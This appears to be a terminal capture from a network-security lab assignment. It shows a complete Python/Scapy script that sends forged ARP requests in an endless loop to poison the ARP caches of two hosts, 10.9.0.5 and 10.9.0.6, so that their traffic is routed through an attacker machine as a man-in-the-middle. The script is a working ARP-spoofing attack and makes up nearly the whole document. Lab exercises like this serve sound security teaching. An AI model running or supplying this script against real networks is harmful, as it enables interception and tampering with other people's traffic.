 root@seed-ubuntu:~/Downloads/Assignment3/volumes# cat spoof_arp_request_mitm.py
#!/usr/bin/env python3
from scapy.all import *
from time import sleep

IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"

IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

IP_At       = "10.9.0.105"
MAC_At = "02:42:0a:09:00:69"

def attack(IP_V,IP_T):
        MAC_At = "02:42:0a:09:00:69"
        # Constructing ARP Request packet;
        ether = Ether(src = MAC_At, dst = "ff:ff:ff:ff:ff:ff")
        arp = ARP(psrc = IP_T, hwsrc = MAC_At, pdst = IP_V)
        arp.op = 1   # Request

        frame  = ether/arp
        sendp(frame)


while True:
        attack(IP_A,IP_B)
        attack(IP_B,IP_A)
        sleep(5)